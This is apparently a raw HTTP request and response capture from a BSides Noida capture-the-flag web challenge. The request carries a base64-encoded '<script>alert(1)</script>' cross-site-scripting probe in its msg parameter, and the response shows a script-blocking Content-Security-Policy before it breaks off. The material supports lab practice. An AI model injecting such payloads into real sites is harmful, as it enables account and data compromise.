 1 GET /review?msg=PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg&token=
C0oPYgCQQbxzevQSGPDgGg HTTP/1.1
2 Host: ctf.notepad2.bsidesnoida.in
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://ctf.notepad2.bsidesnoida.in/edit
8 Connection: close
9 Cookie: auth=TW9vbkJhY2s6TW9vbkJhY2s%3D
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Aug 2021 08:34:49 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 X-Powered-By: Express
6 Content-Security-Policy: script-src 'none'; object-src 'none'; base-uri
'none'; script-src-elem 'none'; report-uri /report/C0oPYgCQQbxzevQSGPDgGg
7 CF-Cache-Status: DYNAMIC
8 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=w%2Fzk
zRKDtqVos6k%2B0ajwhWk4rmLoFp1TkI7imXEGNaBGMjxnyvd7I6hotPcEVim9drdQ1ZLQAnU
NmWIVdp9%2FeqS7P%2FT54rHGJdj2giCGm%2Fmt6XJ0D6NxR1Fjl9tkDnQPCf8ae2WWaT9T1G
7E2Ps%3D"}],"group":"cf-nel","max_age":604800}
9 NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
10 Server: cloudflare
11 CF-RAY: 67b7685fef430cbf-LAX
12 alt-svc: h2=":443"; ma=60
13 Content-Length: 859
14
15 <!DOCTYPE html>
16 <html lang="en" >